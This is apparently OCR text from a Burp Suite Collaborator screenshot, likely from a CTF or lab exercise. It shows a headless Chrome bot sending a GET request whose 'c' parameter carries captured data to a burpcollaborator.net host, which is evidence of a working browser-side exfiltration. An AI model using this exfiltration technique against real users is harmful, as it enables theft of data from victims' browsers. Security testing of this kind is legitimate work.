 35 2021-Jun-05 07:32:17 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
36 2021-Jun-05 07:42:42 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
37 2021-Jun-05 07:42:42 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
38 2021-Jun-05 07:42:42 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
39 2021-Jun-05 07:42:42 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
40 2021-Jun-05 07:42:42 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?c=date:Sat,%2005%20Jun%202021%2007:42:42%20GMT HTTP/1.1
2 Host: s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/92.0
5 Accept: */*
6 Origin: http://0.0.0.0:8080
7 Referer: http://0.0.0.0:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11